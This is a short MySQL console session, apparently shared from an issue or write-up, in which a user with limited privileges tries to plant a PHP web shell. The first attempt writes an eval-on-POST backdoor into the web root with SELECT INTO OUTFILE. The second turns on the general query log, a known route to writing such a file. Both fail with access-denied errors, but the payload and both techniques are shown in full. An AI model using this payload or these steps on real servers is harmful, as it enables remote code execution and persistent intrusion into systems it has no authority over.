 mysql> select @@version;
+-------------------------+
| @@version               |
+-------------------------+
| 5.7.27-0ubuntu0.16.04.1 |
+-------------------------+
1 row in set (0.03 sec)

mysql> select '<?php @eval($_POST[hack]); ?>' into outfile '/var/www/html/shell.php'
    -> ;
1045 - Access denied for user 'testuser'@'%' (using password: YES)
mysql> SHOW VARIABLES LIKE 'general%';
+------------------+---------------------------+
| Variable_name    | Value                     |
+------------------+---------------------------+
| general_log      | OFF                       |
| general_log_file | /var/lib/mysql/ubuntu.log |
+------------------+---------------------------+
2 rows in set (0.04 sec)

mysql> set global general_log = "ON";
1227 - Access denied; you need (at least one of) the SUPER privilege(s) for this operation
mysql>